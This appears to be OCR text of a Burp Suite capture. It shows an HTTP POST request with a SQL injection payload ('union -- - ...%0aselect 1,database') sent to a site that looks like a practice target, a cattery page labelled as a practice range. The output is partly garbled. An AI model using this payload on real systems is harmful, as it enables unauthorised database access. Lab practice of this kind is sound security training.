 Request
Pretty Raw \n Actions
1 POST /indexs.php?id=1 HTTP/1.1
2 Host: maoshe.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security_session_verify=76a606cfdd6ab3a5977c69021e86b397
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 44
13
14 id=-1 union -- - zxcvbnm%0aselect 1,database
Response
Pretty Raw Render \n Actions
首页 靶场 社区
辛巴猫舍
XINBA CATTERY
S 中 °,